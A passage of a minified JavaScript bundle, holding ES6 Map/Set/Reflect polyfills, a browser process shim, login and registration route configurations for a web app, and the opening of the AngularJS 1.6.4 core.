e=i(t);n.set(e,e)});e["[[SetData]]"]=n}e._storage=null};m.getter(t.prototype,"size",function(){o(this,"size");if(this._storage){return u(this._storage).length}a(this);return this["[[SetData]]"].size});E(t.prototype,{has:function t(e){o(this,"has");var n;if(this._storage&&(n=Yn(e))!==null){return!!this._storage[n]}a(this);return this["[[SetData]]"].has(e)},add:function t(e){o(this,"add");var n;if(this._storage&&(n=Yn(e))!==null){this._storage[n]=true;return this}a(this);this["[[SetData]]"].set(e,e);return this},delete:function(t){o(this,"delete");var e;if(this._storage&&(e=Yn(t))!==null){var n=F(this._storage,e);return delete this._storage[e]&&n}a(this);return this["[[SetData]]"]["delete"](t)},clear:function t(){o(this,"clear");if(this._storage){this._storage=Qn()}if(this["[[SetData]]"]){this["[[SetData]]"].clear()}},values:function t(){o(this,"values");a(this);return this["[[SetData]]"].values()},entries:function t(){o(this,"entries");a(this);return this["[[SetData]]"].entries()},forEach:function t(n){o(this,"forEach");var r=arguments.length>1?arguments[1]:null;var i=this;a(i);this["[[SetData]]"].forEach(function(t,e){if(r){x(n,r,e,e,i)}else{n(e,e,i)}})}});d(t.prototype,"keys",t.prototype.values,true);Et(t.prototype,t.prototype.values);return t}()};if(k.Map||k.Set){var nr=a(function(){return new Map([[1,2]]).get(1)===2});if(!nr){k.Map=function t(){if(!(this instanceof t)){throw new TypeError('Constructor Map requires "new"')}var e=new q;if(arguments.length>0){Xn(t,e,arguments[0])}delete e.constructor;Object.setPrototypeOf(e,k.Map.prototype);return e};k.Map.prototype=y(q.prototype);d(k.Map.prototype,"constructor",k.Map,true);m.preserveToString(k.Map,q)}var rr=new Map;var ir=function(){var t=new Map([[1,0],[2,0],[3,0],[4,0]]);t.set(-0,t);return t.get(0)===t&&t.get(-0)===t&&t.has(0)&&t.has(-0)}();var or=rr.set(1,2)===rr;if(!ir||!or){nt(Map.prototype,"set",function t(e,n){x(W,this,e===0?0:e,n);return this})}if(!ir){E(Map.prototype,{get:function t(e){return x(B,this,e===0?0:e)},has:function t(e){return x(z,this,e===0?0:e)}},true);m.preserveToString(Map.prototype.get,B);m.preserveToString(Map.prototype.has,z)}var ar=new Set;var ur=function(t){t["delete"](0);t.add(-0);return!t.has(0)}(ar);var sr=ar.add(1)===ar;if(!ur||!sr){var cr=Set.prototype.add;Set.prototype.add=function t(e){x(cr,this,e===0?0:e);return this};m.preserveToString(Set.prototype.add,cr)}if(!ur){var lr=Set.prototype.has;Set.prototype.has=function t(e){return x(lr,this,e===0?0:e)};m.preserveToString(Set.prototype.has,lr);var fr=Set.prototype["delete"];Set.prototype["delete"]=function t(e){return x(fr,this,e===0?0:e)};m.preserveToString(Set.prototype["delete"],fr)}var pr=$(k.Map,function(t){var e=new t([]);e.set(42,42);return e instanceof t});var hr=Object.setPrototypeOf&&!pr;var dr=function(){try{return!(k.Map()instanceof k.Map)}catch(t){return t instanceof TypeError}}();if(k.Map.length!==0||hr||!dr){k.Map=function t(){if(!(this instanceof t)){throw new TypeError('Constructor Map requires "new"')}var e=new q;if(arguments.length>0){Xn(t,e,arguments[0])}delete e.constructor;Object.setPrototypeOf(e,t.prototype);return e};k.Map.prototype=q.prototype;d(k.Map.prototype,"constructor",k.Map,true);m.preserveToString(k.Map,q)}var vr=$(k.Set,function(t){var e=new t([]);e.add(42,42);return e instanceof t});var gr=Object.setPrototypeOf&&!vr;var mr=function(){try{return!(k.Set()instanceof k.Set)}catch(t){return t instanceof TypeError}}();if(k.Set.length!==0||gr||!mr){var yr=k.Set;k.Set=function t(){if(!(this instanceof t)){throw new TypeError('Constructor Set requires "new"')}var e=new yr;if(arguments.length>0){tr(t,e,arguments[0])}delete e.constructor;Object.setPrototypeOf(e,t.prototype);return e};k.Set.prototype=yr.prototype;d(k.Set.prototype,"constructor",k.Set,true);m.preserveToString(k.Set,yr)}var $r=new k.Map;var br=!a(function(){return $r.keys().next().done});if(typeof k.Map.prototype.clear!=="function"||(new k.Set).size!==0||$r.size!==0||typeof k.Map.prototype.keys!=="function"||typeof k.Set.prototype.keys!=="function"||typeof k.Map.prototype.forEach!=="function"||typeof k.Set.prototype.forEach!=="function"||e(k.Map)||e(k.Set)||typeof $r.keys().next!=="function"||br||!pr){E(k,{Map:er.Map,Set:er.Set},true)}if(k.Set.prototype.keys!==k.Set.prototype.values){d(k.Set.prototype,"keys",k.Set.prototype.values,true)}Et(Object.getPrototypeOf((new k.Map).keys()));Et(Object.getPrototypeOf((new k.Set).keys()));if(c&&k.Set.prototype.has.name!=="has"){var wr=k.Set.prototype.has;nt(k.Set.prototype,"has",function t(e){return x(wr,this,e)})}}E(k,er);xt(k.Map);xt(k.Set)}var _r=function t(e){if(!ct.TypeIsObject(e)){throw new TypeError("target must be an object")}},Or={apply:function t(){return ct.Call(ct.Call,null,arguments)},construct:function t(e,n){if(!ct.IsConstructor(e)){throw new TypeError("First argument must be a constructor.")}var r=arguments.length>2?arguments[2]:e;if(!ct.IsConstructor(r)){throw new TypeError("new.target must be a constructor.")}return ct.Construct(e,n,r,"internal")},deleteProperty:function t(e,n){_r(e);if(o){var r=Object.getOwnPropertyDescriptor(e,n);if(r&&!r.configurable){return false}}return delete e[n]},has:function t(e,n){_r(e);return n in e}};if(Object.getOwnPropertyNames){Object.assign(Or,{ownKeys:function t(e){_r(e);var n=Object.getOwnPropertyNames(e);if(ct.IsCallable(Object.getOwnPropertySymbols)){j(n,Object.getOwnPropertySymbols(e))}return n}})}var Sr=function t(e){return!n(e)};if(Object.preventExtensions){Object.assign(Or,{isExtensible:function t(e){_r(e);return Object.isExtensible(e)},preventExtensions:function t(e){_r(e);return Sr(function(){Object.preventExtensions(e)})}})}if(o){var Cr=function t(e,n,r){var i=Object.getOwnPropertyDescriptor(e,n);if(!i){var o=Object.getPrototypeOf(e);if(o===null){return void 0}return Cr(o,n,r)}if("value"in i){return i.value}if(i.get){return ct.Call(i.get,r)}return void 0};var jr=function t(e,n,r,i){var o=Object.getOwnPropertyDescriptor(e,n);if(!o){var a=Object.getPrototypeOf(e);if(a!==null){return jr(a,n,r,i)}o={value:void 0,writable:true,enumerable:true,configurable:true}}if("value"in o){if(!o.writable){return false}if(!ct.TypeIsObject(i)){return false}var u=Object.getOwnPropertyDescriptor(i,n);if(u){return ot.defineProperty(i,n,{value:r})}else{return ot.defineProperty(i,n,{value:r,writable:true,enumerable:true,configurable:true})}}if(o.set){x(o.set,i,r);return true}return false};Object.assign(Or,{defineProperty:function t(e,n,r){_r(e);return Sr(function(){Object.defineProperty(e,n,r)})},getOwnPropertyDescriptor:function t(e,n){_r(e);return Object.getOwnPropertyDescriptor(e,n)},get:function t(e,n){_r(e);var r=arguments.length>2?arguments[2]:e;return Cr(e,n,r)},set:function t(e,n,r){_r(e);var i=arguments.length>3?arguments[3]:e;return jr(e,n,r,i)}})}if(Object.getPrototypeOf){var xr=Object.getPrototypeOf;Or.getPrototypeOf=function t(e){_r(e);return xr(e)}}if(Object.setPrototypeOf&&Or.getPrototypeOf){var Er=function(t,e){var n=e;while(n){if(t===n){return true}n=Or.getPrototypeOf(n)}return false};Object.assign(Or,{setPrototypeOf:function t(e,n){_r(e);if(n!==null&&!ct.TypeIsObject(n)){throw new TypeError("proto must be an object or null")}if(n===ot.getPrototypeOf(e)){return true}if(ot.isExtensible&&!ot.isExtensible(e)){return false}if(Er(e,n)){return false}Object.setPrototypeOf(e,n);return true}})}var kr=function(t,e){if(!ct.IsCallable(k.Reflect[t])){d(k.Reflect,t,e)}else{var n=a(function(){k.Reflect[t](1);k.Reflect[t](NaN);k.Reflect[t](true);return true});if(n){nt(k.Reflect,t,e)}}};Object.keys(Or).forEach(function(t){kr(t,Or[t])});var Tr=k.Reflect.getPrototypeOf;if(c&&Tr&&Tr.name!=="getPrototypeOf"){nt(k.Reflect,"getPrototypeOf",function t(e){return x(Tr,k.Reflect,e)})}if(k.Reflect.setPrototypeOf){if(a(function(){k.Reflect.setPrototypeOf(1,{});return true})){nt(k.Reflect,"setPrototypeOf",Or.setPrototypeOf)}}if(k.Reflect.defineProperty){if(!a(function(){var t=!k.Reflect.defineProperty(1,"test",{value:1});var e=typeof Object.preventExtensions!=="function"||!k.Reflect.defineProperty(Object.preventExtensions({}),"test",{});return t&&e})){nt(k.Reflect,"defineProperty",Or.defineProperty)}}if(k.Reflect.construct){if(!a(function(){var t=function t(){};return k.Reflect.construct(function(){},[],t)instanceof t})){nt(k.Reflect,"construct",Or.construct)}}if(String(new Date(NaN))!=="Invalid Date"){var Rr=Date.prototype.toString;var Pr=function t(){var e=+this;if(e!==e){return"Invalid Date"}return ct.Call(Rr,this)};nt(Date.prototype,"toString",Pr)}var Ar={anchor:function t(e){return ct.CreateHTML(this,"a","name",e)},big:function t(){return ct.CreateHTML(this,"big","","")},blink:function t(){return ct.CreateHTML(this,"blink","","")},bold:function t(){return ct.CreateHTML(this,"b","","")},fixed:function t(){return ct.CreateHTML(this,"tt","","")},fontcolor:function t(e){return ct.CreateHTML(this,"font","color",e)},fontsize:function t(e){return ct.CreateHTML(this,"font","size",e)},italics:function t(){return ct.CreateHTML(this,"i","","")},link:function t(e){return ct.CreateHTML(this,"a","href",e)},small:function t(){return ct.CreateHTML(this,"small","","")},strike:function t(){return ct.CreateHTML(this,"strike","","")},sub:function t(){return ct.CreateHTML(this,"sub","","")},sup:function t(){return ct.CreateHTML(this,"sup","","")}};l(Object.keys(Ar),function(t){var e=String.prototype[t];var n=false;if(ct.IsCallable(e)){var r=x(e,"",' " ');var i=S([],r.match(/"/g)).length;n=r!==r.toLowerCase()||i>2}else{n=true}if(n){nt(String.prototype,t,Ar[t])}});var Ir=function(){if(!rt){return false}var t=typeof JSON==="object"&&typeof JSON.stringify==="function"?JSON.stringify:null;if(!t){return false}if(typeof t(G())!=="undefined"){return true}if(t([G()])!=="[null]"){return true}var e={a:G()};e[G()]=true;if(t(e)!=="{}"){return true}return false}(),Mr=a(function(){if(!rt){return true}return JSON.stringify(Object(G()))==="{}"&&JSON.stringify([Object(G())])==="[{}]"});if(Ir||!Mr){var Nr=JSON.stringify;nt(JSON,"stringify",function t(e){if(typeof e==="symbol"){return}var n;if(arguments.length>1){n=arguments[1]}var r=[e];if(!s(n)){var i=ct.IsCallable(n)?n:null;var o=function(t,e){var n=i?x(i,this,t,e):e;if(typeof n!=="symbol"){if(et.symbol(n)){return Te({})(n)}else{return n}}};r.push(o)}else{r.push(n)}if(arguments.length>2){r.push(arguments[2])}return Nr.apply(this,r)})}return k})?t.call(r,i,r,n):t)||(n.exports=e)}).call(this,i(23),i(72))},function(t,e){var n,r,i=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(t){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,c=[],l=!1,f=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):f=-1,c.length&&h())}function h(){if(!l){var t=u(p);l=!0;for(var e=c.length;e;){for(s=c,c=[];++f<e;)s&&s[f].run();f=-1,e=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function v(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new d(t,e)),1!==c.length||l||u(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(56);e.loginRegisterStateConfig={name:r.appStateConfig.name+".loginRegister",abstract:!0}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(206),i=n(73),o=n(207),a=n(80);e.registerStateConfig={name:i.loginRegisterStateConfig.name+".register",views:{"registerSlideout@shouthome":{template:o,controller:"RegisterCtrl as RegisterCtrl"},"modalMask@shouthome":{template:a}},onEnter:["registerState",function(t){t.showInvalid=!1,t.details=t.details||r.registrationInfo}],onExit:["registerState",function(t){t.details=null}]};var u=n(208);e.registerPleaseWaitStateConfig={name:i.loginRegisterStateConfig.name+".registerPleaseWait",views:{"register@shouthome":{template:u},"modalMask@shouthome":{template:a}}};var s=n(209);e.emailAddressTakenStateConfig={name:i.loginRegisterStateConfig.name+".emailTaken",views:{"register@shouthome":{template:s,controller:"EmailTakenCtrl as EmailTakenCtrl"},"modalMask@shouthome":{template:a}}};var c=n(210);e.registerServerMessageStateConfig={name:i.loginRegisterStateConfig.name+".registerServerMessage",params:{serverMessage:{}},views:{"register@shouthome":{template:c,controller:"EmailTakenCtrl as EmailTakenCtrl"},"modalMask@shouthome":{template:a}}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(73),i=n(211),o=n(212),a=n(80);e.loginStateConfig={name:r.loginRegisterStateConfig.name+".login",params:{email:""},views:{"register@shouthome":{template:i,controller:"LoginCtrl as LoginCtrl"},"loginWindowContent@shouthome.loginRegister.login":{template:o},"modalMask@shouthome":{template:a}},onEnter:["$stateParams","loginState",function(t,e){""!==t.email&&(e.logins.email=t.email)}],onExit:["loginState",function(t){t.logins.password="",t.showInvalid=!1}]};var u=n(213);e.loginFailedStateConfig={name:r.loginRegisterStateConfig.name+".loginFailed",views:{"register@shouthome":{template:u,controller:"LoginFailedCtrl as LoginFailedCtrl"},"modalMask@shouthome":{template:a}}};var s=n(214);e.mainLoginState={name:r.loginRegisterStateConfig.name+".mainLogin",params:{mainLogin:!0},views:{"homeLogin@shouthome":{template:s,controller:"LoginCtrl as LoginCtrl"},"homeLoginContent@shouthome.loginRegister.mainLogin":{template:o}},onExit:["loginState",function(t){t.logins.password="",t.showInvalid=!1}]};var c=n(215);e.loginServerMessageStateConfig={name:r.loginRegisterStateConfig.name+".loginServerMessage",params:{serverMessage:{}},views:{"register@shouthome":{template:c,controller:"LoginFailedCtrl as LoginFailedCtrl"},"modalMask@shouthome":{template:a}}}},,,,,function(t,e){t.exports='<div class="modal-mask"></div>'},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(73),i=n(200),o=n(80);e.forgottenPasswordStateConfig={name:r.loginRegisterStateConfig.name+".forgottenPassword",params:{email:"",projectType:{}},views:{"register@shouthome":{template:i,controller:"ForgottenPasswordCtrl as ForgottenPasswordCtrl"},"modalMask@shouthome":{template:o}},onEnter:["forgottenPasswordState","$stateParams",function(t,e){t.showInvalid=!1,""!==e.email&&(t.email=e.email)}]};var a=n(201);e.forgottenPasswordSentStateConfig={name:r.loginRegisterStateConfig.name+".passwordSent",params:{projectType:{}},views:{"register@shouthome":{template:a,controller:"ForgottenPasswordCtrl as ForgottenPasswordCtrl"},"modalMask@shouthome":{template:o}}};var u=n(202);e.forgottenPasswordNotFoundStateConfig={name:r.loginRegisterStateConfig.name+".passwordNotFound",params:{projectType:{}},views:{"register@shouthome":{template:u,controller:"ForgottenPasswordCtrl as ForgottenPasswordCtrl"},"modalMask@shouthome":{template:o}}};var s=n(203);e.forgottenPasswordServerMessageStateConfig={name:r.loginRegisterStateConfig.name+".serverMessage",params:{projectType:{},serverMessage:{}},views:{"register@shouthome":{template:s,controller:"ForgottenPasswordCtrl as ForgottenPasswordCtrl"},"modalMask@shouthome":{template:o}}}},function(t,e,n){n(109),t.exports="ngCookies"},,,,,,,,,,,,,,,,,,,,,function(t,e){!function(L){"use strict";function x(a,u){return u=u||Error,function(){var t,e,n=arguments[0],r=arguments[1],i="["+(a?a+":":"")+n+"] ",o=Tt(arguments,2).map(function(t){return Gt(t,s.objectMaxDepth)});for(i+=r.replace(/\{\d+\}/g,function(t){var e=+t.slice(1,-1);return e<o.length?o[e]:t}),i+="\nhttp://errors.angularjs.org/1.6.4/"+(a?a+"/":"")+n,e=0,t="?";e<o.length;e++,t="&")i+=t+"p"+e+"="+encodeURIComponent(o[e]);return new u(i)}}var o=/^\/(.+)\/([a-z]*)$/,f="validity",U=Object.prototype.hasOwnProperty,s={objectMaxDepth:5};function t(t){if(!$t(t))return s;yt(t.objectMaxDepth)&&(s.objectMaxDepth=c(t.objectMaxDepth)?t.objectMaxDepth:NaN)}function c(t){return O(t)&&0<t}var q=function(t){return bt(t)?t.toLowerCase():t},l=function(t){return bt(t)?t.toUpperCase():t};"i"!=="I".toLowerCase()&&(q=function(t){return bt(t)?t.replace(/[A-Z]/g,function(t){return String.fromCharCode(32|t.charCodeAt(0))}):t},l=function(t){return bt(t)?t.replace(/[a-z]/g,function(t){return String.fromCharCode(-33&t.charCodeAt(0))}):t});var H,lt,a,g,u=[].slice,r=[].splice,e=[].push,ft=Object.prototype.toString,p=Object.getPrototypeOf,h=x("ng"),$=L.angular||(L.angular={}),n=0;function I(t){if(null!=t&&!T(t)){if(wt(t)||bt(t)||lt&&t instanceof lt)return 1;var e="length"in Object(t)&&t.length;return O(e)&&(0<=e&&(e-1 in t||t instanceof Array)||"function"==typeof t.item)}}function pt(t,e,n){var r,i;if(t)if(_t(t))for(r in t)"prototype"!==r&&"length"!==r&&"name"!==r&&t.hasOwnProperty(r)&&e.call(n,t[r],r,t);else if(wt(t)||I(t)){var o="object"!=typeof t;for(r=0,i=t.length;r<i;r++)(o||r in t)&&e.call(n,t[r],r,t)}else if(t.forEach&&t.forEach!==pt)t.forEach(e,n,t);else if(_(t))for(r in t)e.call(n,t[r],r,t);else if("function"==typeof t.hasOwnProperty)for(r in t)t.hasOwnProperty(r)&&e.call(n,t[r],r,t);else for(r in t)U.call(t,r)&&e.call(n,t[r],r,t);return t}function d(t,e,n){for(var r=Object.keys(t).sort(),i=0;i<r.length;i++)e.call(n,t[r[i]],r[i]);return r}function m(n){return function(t,e){n(e,t)}}function E(){return++n}function v(t,e){e?t.$$hashKey=e:delete t.$$hashKey}function y(t,e,n){for(var r=t.$$hashKey,i=0,o=e.length;i<o;++i){var a=e[i];if($t(a)||_t(a))for(var u=Object.keys(a),s=0,c=u.length;s<c;s++){var l=u[s],f=a[l];n&&$t(f)?S(f)?t[l]=new Date(f.valueOf()):C(f)?t[l]=new RegExp(f):f.nodeName?t[l]=f.cloneNode(!0):M(f)?t[l]=f.clone():($t(t[l])||(t[l]=wt(f)?[]:{}),y(t[l],[f],!0)):t[l]=f}}return v(t,r),t}function ht(t){return y(t,u.call(arguments,1),!1)}function i(t){return y(t,u.call(arguments,1),!0)}function b(t){return parseInt(t,10)}H=L.document.documentMode;var k=Number.isNaN||function(t){return t!=t};function dt(t,e){return ht(Object.create(t),e)}function vt(){}function gt(t){return t}function j(t){return function(){return t}}function w(t){return _t(t.toString)&&t.toString!==ft}function mt(t){return void 0===t}function yt(t){return void 0!==t}function $t(t){return null!==t&&"object"==typeof t}function _(t){return null!==t&&"object"==typeof t&&!p(t)}function bt(t){return"string"==typeof t}function O(t){return"number"==typeof t}function S(t){return"[object Date]"===ft.call(t)}vt.$inject=[],gt.$inject=[];var wt=Array.isArray;function _t(t){return"function"==typeof t}function C(t){return"[object RegExp]"===ft.call(t)}function T(t){return t&&t.window===t}function Ot(t){return t&&t.$evalAsync&&t.$watch}function St(t){return"boolean"==typeof t}function R(t){return t&&_t(t.then)}var P=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array]$/;var Ct=function(t){return bt(t)?t.trim():t},A=function(t){return t.replace(/([-()[\]{}+?*.$^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function M(t){return!(!t||!(t.nodeName||t.prop&&t.attr&&t.find))}function jt(t){return q(t.nodeName||t[0]&&t[0].nodeName)}function N(t,e){return-1!==Array.prototype.indexOf.call(t,e)}function xt(t,e){var n=t.indexOf(e);return 0<=n&&t.splice(n,1),n}function D(t,n,e){var r,i,o=[],a=[];if(e=c(e)?e:NaN,n){if((i=n)&&O(i.length)&&P.test(ft.call(i))||(r=n,"[object ArrayBuffer]"===ft.call(r)))throw h("cpta","Can't copy! TypedArray destination cannot be mutated.");if(t===n)throw h("cpi","Can't copy! Source and destination are identical.");return wt(n)?n.length=0:pt(n,function(t,e){"$$hashKey"!==e&&delete n[e]}),o.push(t),a.push(n),u(t,n,e)}return s(t,e);function u(t,e,n){if(--n<0)return"...";var r,i=e.$$hashKey;if(wt(t))for(var o=0,a=t.length;o<a;o++)e.push(s(t[o],n));else if(_(t))for(r in t)e[r]=s(t[r],n);else if(t&&"function"==typeof t.hasOwnProperty)for(r in t)t.hasOwnProperty(r)&&(e[r]=s(t[r],n));else for(r in t)U.call(t,r)&&(e[r]=s(t[r],n));return v(e,i),e}function s(t,e){if(!$t(t))return t;var n=o.indexOf(t);if(-1!==n)return a[n];if(T(t)||Ot(t))throw h("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");var r=!1,i=function(t){switch(ft.call(t)){case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Float32Array]":case"[object Float64Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return new t.constructor(s(t.buffer),t.byteOffset,t.length);case"[object ArrayBuffer]":if(t.slice)return t.slice(0);var e=new ArrayBuffer(t.byteLength);return new Uint8Array(e).set(new Uint8Array(t)),e;case"[object Boolean]":case"[object Number]":case"[object String]":case"[object Date]":return new t.constructor(t.valueOf());case"[object RegExp]":var n=new RegExp(t.source,t.toString().match(/[^/]*$/)[0]);return n.lastIndex=t.lastIndex,n;case"[object Blob]":return new t.constructor([t],{type:t.type})}if(_t(t.cloneNode))return t.cloneNode(!0)}(t);return void 0===i&&(i=wt(t)?[]:Object.create(p(t)),r=!0),o.push(t),a.push(i),r?u(t,i,e):i}}function Et(t,e){return t===e||t!=t&&e!=e}function kt(t,e){if(t===e)return!0;if(null===t||null===e)return!1;if(t!=t&&e!=e)return!0;var n,r,i,o=typeof t;if(o==typeof e&&"object"==o){if(!wt(t)){if(S(t))return!!S(e)&&Et(t.getTime(),e.getTime());if(C(t))return!!C(e)&&t.toString()===e.toString();if(Ot(t)||Ot(e)||T(t)||T(e)||wt(e)||S(e)||C(e))return!1;for(r in i=Ft(),t)if("$"!==r.charAt(0)&&!_t(t[r])){if(!kt(t[r],e[r]))return!1;i[r]=!0}for(r in e)if(!(r in i)&&"$"!==r.charAt(0)&&yt(e[r])&&!_t(e[r]))return!1;return!0}if(!wt(e))return!1;if((n=t.length)===e.length){for(r=0;r<n;r++)if(!kt(t[r],e[r]))return!1;return!0}}return!1}var V=function(){if(!yt(V.rules)){var t=L.document.querySelector("[ng-csp]")||L.document.querySelector("[data-ng-csp]");if(t){var e=t.getAttribute("ng-csp")||t.getAttribute("data-ng-csp");V.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}}else V.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(t){return!0}}(),noInlineStyle:!1}}return V.rules},F=function(){if(yt(F.name_))return F.name_;var t,e,n,r,i=nt.length;for(e=0;e<i;++e)if(n=nt[e],t=L.document.querySelector("["+n.replace(":","\\:")+"jq]")){r=t.getAttribute(n+"jq");break}return F.name_=r};function B(t,e,n){return t.concat(u.call(e,n))}function Tt(t,e){return u.call(t,e||0)}function Rt(t,e){var n=2<arguments.length?Tt(arguments,2):[];return!_t(e)||e instanceof RegExp?e:n.length?function(){return arguments.length?e.apply(t,B(n,arguments,0)):e.apply(t,n)}:function(){return arguments.length?e.apply(t,arguments):e.call(t)}}function z(t,e){var n=e;return"string"==typeof t&&"$"===t.charAt(0)&&"$"===t.charAt(1)?n=void 0:T(e)?n="$WINDOW":e&&L.document===e?n="$DOCUMENT":Ot(e)&&(n="$SCOPE"),n}function W(t,e){if(!mt(t))return O(e)||(e=e?2:null),JSON.stringify(t,z,e)}function G(t){return bt(t)?JSON.parse(t):t}var J=/:/g;function K(t,e){t=t.replace(J,"");var n=Date.parse("Jan 01, 1970 00:00:00 "+t)/6e4;return k(n)?e:n}function Z(t,e,n){n=n?-1:1;var r,i,o=t.getTimezoneOffset(),a=K(e,o);return r=t,i=n*(a-o),(r=new Date(r.getTime())).setMinutes(r.getMinutes()+i),r}function Pt(t){t=lt(t).clone();try{t.empty()}catch(t){}var e=lt("<div>").append(t).html();try{return t[0].nodeType===qt?q(e):e.match(/^(<[^>]+>)/)[1].replace(/^<([\w-]+)/,function(t,e){return"<"+q(e)})}catch(t){return q(e)}}function Y(t){try{return decodeURIComponent(t)}catch(t){}}function Q(t){var i={};return pt((t||"").split("&"),function(t){var e,n,r;t&&(n=t=t.replace(/\+/g,"%20"),-1!==(e=t.indexOf("="))&&(n=t.substring(0,e),r=t.substring(e+1)),yt(n=Y(n))&&(r=!yt(r)||Y(r),U.call(i,n)?wt(i[n])?i[n].push(r):i[n]=[i[n],r]:i[n]=r))}),i}function X(t){var n=[];return pt(t,function(t,e){wt(t)?pt(t,function(t){n.push(et(e,!0)+(!0===t?"":"="+et(t,!0)))}):n.push(et(e,!0)+(!0===t?"":"="+et(t,!0)))}),n.length?n.join("&"):""}function tt(t){return et(t,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function et(t,e){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,e?"%20":"+")}var nt=["ng-","data-ng-","ng:","x-ng-"];var rt=function(n){var t=n.currentScript;if(!t)return!0;if(!(t instanceof L.HTMLScriptElement||t instanceof L.SVGScriptElement))return!1;var e=t.attributes;return[e.getNamedItem("src"),e.getNamedItem("href"),e.getNamedItem("xlink:href")].every(function(t){if(!t)return!0;if(!t.value)return!1;var e=n.createElement("a");if(e.href=t.value,n.location.origin===e.origin)return!0;switch(e.protocol){case"http:":case"https:":case"ftp:":case"blob:":case"file:":case"data:":return!0;default:return!1}})}(L.document);function it(r,t){var i,o,e={};if(pt(nt,function(t){var e=t+"app";!i&&r.hasAttribute&&r.hasAttribute(e)&&(o=(i=r).getAttribute(e))}),pt(nt,function(t){var e,n=t+"app";!i&&(e=r.querySelector("["+n.replace(":","\\:")+"]"))&&(o=(i=e).getAttribute(n))}),i){if(!rt)return void L.console.error("Angular: disabling automatic bootstrap. <script> protocol indicates an extension, document.location.href does not match.");e.strictDi=null!==function(t,e){var n,r,i=nt.length;for(r=0;r<i;++r)if(n=nt[r]+e,bt(n=t.getAttribute(n)))return n;return null}(i,"strict-di"),t(i,o?[o]:[],e)}}function ot(n,r,i){$t(i)||(i={});i=ht({strictDi:!1},i);function e(){if((n=lt(n)).injector()){var t=n[0]===L.document?"document":Pt(n);throw h("btstrpd","App already bootstrapped with this element '{0}'",t.replace(/</,"&lt;").replace(/>/,"&gt;"))}(r=r||[]).unshift(["$provide",function(t){t.value("$rootElement",n)}]),i.debugInfoEnabled&&r.push(["$compileProvider",function(t){t.debugInfoEnabled(!0)}]),r.unshift("ng");var e=Ye(r,i.strictDi);return e.invoke(["$rootScope","$rootElement","$compile","$injector",function(t,e,n,r){t.$apply(function(){e.data("$injector",r),n(e)(t)})}]),e}var t=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(L&&t.test(L.name)&&(i.debugInfoEnabled=!0,L.name=L.name.replace(t,"")),L&&!o.test(L.name))return e();L.name=L.name.replace(o,""),$.resumeBootstrap=function(t){return pt(t,function(t){r.push(t)}),e()},_t($.resumeDeferredBootstrap)&&$.resumeDeferredBootstrap()}function at(){L.name="NG_ENABLE_DEBUG_INFO!"+L.name,L.location.reload()}function ut(t){var e=$.element(t).injector();if(!e)throw h("test","no injector found for element argument to getTestability");return e.get("$$testability")}var st=/[A-Z]/g;function At(t,n){return n=n||"_",t.replace(st,function(t,e){return(e?n:"")+t.toLowerCase()})}var ct=!1;function It(t,e,n){if(!t)throw h("areq","Argument '{0}' is {1}",e||"?",n||"required");return t}function Mt(t,e,n){return n&&wt(t)&&(t=t[t.length-1]),It(_t(t),e,"not a function, got "+(t&&"object"==typeof t?t.constructor.name||"Object":typeof t)),t}function Nt(t,e){if("hasOwnProperty"===t)throw h("badname","hasOwnProperty is not a valid {0} name",e)}function Dt(t,e,n){if(!e)return t;for(var r,i=e.split("."),o=t,a=i.length,u=0;u<a;u++)r=i[u],t=t&&(o=t)[r];return!n&&_t(t)?Rt(o,t):t}function Vt(t){for(var e,n=t[0],r=t[t.length-1],i=1;n!==r&&(n=n.nextSibling);i++)!e&&t[i]===n||(e=e||lt(u.call(t,0,i))).push(n);return e||t}function Ft(){return Object.create(null)}function Lt(t){if(null==t)return"";switch(typeof t){case"string":break;case"number":t=""+t;break;default:t=!w(t)||wt(t)||S(t)?W(t):t.toString()}return t}var Ut=1,qt=3,Ht=8,Bt=9,zt=11;function Wt(t,e){if(wt(t)){e=e||[];for(var n=0,r=t.length;n<r;n++)e[n]=t[n]}else if($t(t))for(var i in 